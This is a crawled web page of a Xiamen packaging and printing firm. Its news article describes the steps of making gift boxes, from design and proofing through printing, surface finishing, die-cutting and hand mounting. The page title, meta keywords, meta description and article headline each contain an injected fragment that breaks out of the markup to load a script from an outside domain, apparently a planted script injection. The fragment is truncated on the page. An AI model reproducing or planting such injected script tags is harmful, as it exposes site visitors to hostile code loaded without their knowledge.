

--- FILE ---
content_type: text/html
request_url: http://www.weeknowprint.com/newst.php?id=28
body_size: 3741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>  "><script type="text/javascript" src="https://www.2tm30fz.|厦门威诺印刷包装工贸有限公司</title>
<meta name="keywords" content="  "><script type="text/javascript" src="https://www.2tm30fz.">
<meta name="description" content="  "><script type="text/javascript" src="https://www.2tm30fz.-厦门威诺印刷包装创立于2001年,主要经营包装盒,高档彩盒,精品盒,彩卡,彩色不干胶贴纸,纸袋,精美手工礼盒等.|  "><script type="text/javascript" src="https://www.2tm30fz.">
<style type="text/css">
<!--
body {
	background-image: url(images/bj.jpg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
-->
</style>
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>

<body>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" bgcolor="#FFFFFF"><table width="935" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="205"><img src="images/logo.jpg" width="205" height="75" /></td>
        <td width="730" align="right" valign="bottom" background="images/top-bj.jpg" style="line-height:250%"><a href="http://www.weeknowprint.com" title="厦门包装盒">简体中文</a> <span class="STYLE2">|</span> <a href="http://www.weeknowprint.com/en/" title="weeknowprint"><span class="STYLE2">English</span></a>&nbsp;</td>
      </tr>
    </table>
      <table width="935" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="35" align="center" background="images/top.jpg"><table width="860" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="110" height="25" align="center">&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://www.weeknowprint.com" title="厦门包装盒" class="link1">首  页</a></td>
              <td width="108" align="center"><a href="http://www.weeknowprint.com/index.php?action=about" title="公司简介" class="link1">公司简介</a></td>
              <td width="108" align="center"><a href="http://www.weeknowprint.com/index.php?action=news" title="新闻资讯" class="link1">新闻资讯</a></td>
              <td width="108" align="center"><a href="http://www.weeknowprint.com/index.php?action=pro" title="产品展示" class="link1">产品展示</a></td>
              <td width="108" align="center"><a href="http://www.weeknowprint.com/index.php?action=coo" title="合作伙伴" class="link1">合作伙伴</a></td>
              <td width="108" align="center"><a href="http://www.weeknowprint.com/index.php?action=factory" title="工厂设备" class="link1">工厂设备</a></td>
              <td width="108" align="center"><a href="http://www.weeknowprint.com/index.php?action=sales" title="销售网络" class="link1">销售网络</a></td>
              <td width="102" align="center"><a href="http://www.weeknowprint.com/index.php?action=contact" title="联系我们" class="link1">联系我们</a></td>
            </tr>
          </table></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
        <tr>
          <td><script type="text/javascript">
				var swf_width=935;
				var swf_height=310;
				var config='6|0xffffff|0xFF2200|5|0x000000|0xFF2200|0x000000';
				//-- config 参数设置 -- 自动播放时间(秒)|文字颜色|文字背景色|文字背景透明度|按键数字颜色|当前按键颜色|普通按键色彩 --
				var files='',links="", texts='';
				
				files+='|images/banner-1.jpg';links+="|index.php?action=pro";texts+='|';				
								
				files+='|images/banner-2.jpg';links+="|index.php?action=pro";texts+='|';
				
				files+='|images/banner-3.jpg';links+="|index.php?action=pro";texts+='|';
				
				files+='|images/banner-4.jpg';links+="|index.php?action=pro";texts+='|';
				
				files+='|images/banner-5.jpg';links+="|index.php?action=pro";texts+='|';
				
				files+='|images/banner-6.jpg';links+="|default.php?action=quality";texts+='|';

				files=files.substring(1);links=links.substring(1);texts=texts.substring(1);
				document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
				document.write('<param name="movie" value="focus.swf" />');
				document.write('<param name="quality" value="high" />');
				document.write('<param name="menu" value="false" />');
				document.write('<param name=wmode value="opaque" />');
				document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" />');
				document.write('<embed src="focus.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
				document.write('</object>');
				</script></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" bgcolor="#FFFFFF"><table width="935" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="215" valign="top"><table width="215" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="center" background="images/left-1.jpg"><table width="200" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="15" height="20" align="center"><img src="images/left-an.jpg" width="11" height="11" /></td>
                <td width="185" align="left">&nbsp;<span class="STYLE1">产品分类</span></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="410" align="center" valign="top" background="images/left-2.jpg"><table width="200" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5"></td>
              </tr>
              
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=高档彩盒>高档彩盒</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=精品盒>精品盒</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=彩卡>彩卡</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=彩色不干胶贴纸>彩色不干胶贴纸</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=纸袋>纸袋</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=刮刮墨系列卡片>刮刮墨系列卡片</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=热置墨系列彩卡>热置墨系列彩卡</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=精美手工礼盒>精美手工礼盒</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
			  <tr>
                <td height="30" align="center" background="images/fl-bj.jpg"><table width="190" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" height="20" align="center"><img src="images/fl-an.jpg" width="11" height="11" /></td>
                    <td width="170" align="left">&nbsp;<a href=index.php?action=pro&fl=宣传画册>宣传画册</a></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
			  
            </table></td>
          </tr>
          <tr>
            <td><img src="images/left-3.jpg" width="215" height="5" /></td>
          </tr>
		  <tr>
            <td height="10"></td>
          </tr>
		  <tr>
            <td><img src="images/tel.jpg" width="215" height="80" /></td>
          </tr>
		  <tr>
            <td height="10"></td>
          </tr>
        </table></td>
        <td width="720" align="right" valign="top"><table width="710" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="center" background="images/right-1.jpg"><table width="700" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="15" height="20" align="center"><img src="images/left-an.jpg" width="11" height="11" /></td>
                <td align="left">&nbsp;<span class="STYLE1">新闻资讯</span></td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td height="500" align="center" valign="top" background="images/right-2.jpg"><br>
              <table width="690" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="30" align="center"><span class="STYLE6">  "><script type="text/javascript" src="https://www.2tm30fz.</span></td>
                </tr>
                <tr>
                  <td align="left" style="line-height:200%"><div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	1，设计，根据要求，文化，还有产品的特点等等，设计出图案. 2，打样，根据图纸，制作出样品。礼盒讲究外观美丽漂亮，所以制作的版颜色也是五花八门，通常一种款式的礼盒不仅有4个基本颜色还有几专色，比如金色，银色这些都为专色.</div>
<div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	2，手工制作竹篮包装，纯粹原生态，设计新颖、坚固耐用、低碳环保，可广泛运用于果类、菌类、禽蛋类、食品类、腌腊制品类等农副特产包装。</div>
<div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	3，选纸板，一般的礼盒纸板都是硬纸板或长纸板来做.高档酒包装与礼品包装纸盒。多采用厚度为3mm－6mm 的硬纸板用人工裱贴外装饰面，粘接成型.</div>
<div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	4，印刷，礼盒是只用印刷包纸的，裱纸是不会印刷的，最多也只是染色，因为礼盒是外包装盒，所以印刷要求工艺很高，最忌讳颜色差异，墨点，烂版这些影响审美的缺点.</div>
<div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	5，表面处理，礼盒的包纸通常要做表面处理，常见的就是过光胶，过哑胶，过UV，过光油，过哑油.</div>
<div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	6，啤，啤是印刷工艺里比较重要的环节，要啤准就必须刀模要做准，如果啤不准，啤偏，啤不断这些都会影响后续加工.</div>
<div class="para" label-module="para" style="WORD-WRAP: break-word; MARGIN-BOTTOM: 15px; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; ZOOM: 1; COLOR: rgb(51,51,51); FONT: 14px/24px arial, 宋体, sans-serif; WIDOWS: 1; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 2em; -webkit-text-stroke-width: 0px">
	7，裱，通常的印刷品都是先裱后啤，惟独礼盒是先啤后裱，一是怕弄花包纸，二是礼盒讲究整体美观，礼盒裱纸都必须是手工制作，这才能到达一定的美观.</div>
</td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="javascript:window.close();">[ 关闭窗口 ]</a></td>
                </tr>
              </table></td>
          </tr>
          <tr>
            <td><img src="images/right-3.jpg" width="710" height="5" /></td>
          </tr>
		  <tr>
            <td height="10"></td>
          </tr>
        </table>
          </td>
      </tr>
    </table>
      </td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="120" align="center" valign="middle" background="images/end-bj.jpg" style="line-height:185%"><span class="STYLE4">版权所有 &copy; 2020 厦门威诺印刷包装工贸有限公司 集包装盒、高档彩盒、精品盒、手工礼盒、彩卡、彩色不干胶贴纸制作印刷于一体.<br>
		询价电话：13055500584  13806074801  传 真：0592-5711771 E-mail：pengzhiprint@163.com<br>
	地 址：厦门市同安区西柯工业园区美山路16号  邮 编：361000  闽ICP备07026268号 <a href="http://www.xmbaizi.com/" title="厦门网站设计" target="_blank">网站设计维护：百咨科技</a></span></td>
  </tr>
</table>
<script language="javascript" type="text/javascript" src="js/qqz.js"></script>
</body>
</html>